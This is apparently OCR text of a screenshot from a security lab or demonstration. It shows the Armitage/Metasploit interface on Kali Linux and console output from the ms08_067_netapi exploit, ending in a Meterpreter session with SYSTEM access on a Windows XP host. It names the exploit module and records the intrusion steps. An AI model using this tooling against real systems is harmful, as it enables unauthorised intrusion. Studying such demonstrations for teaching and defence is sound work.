 Applications Places Wed Mar 23, 2:04 PM Mladen
Armitage (as superuser)
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.16 8.192.137 192.168.192.130 192.168.
NT AUTHORITY\SYST
Attack
Login
Meterpreter 1
Services
Scan
Host
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Setup...
Remove
Console X Import X Scan X Services X Services X Check Exploits X exploit X
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (770048 bytes) to 192.168.192.139
[*] Meterpreter session 1 opened (192.168.192.128:18263 -> 192.168.192.139:1035) at 2016-03-23
14:01:38 +0100
msf exploit(ms08_067_netapi) >
root@kalilinux: ~ Armitage (as superuser)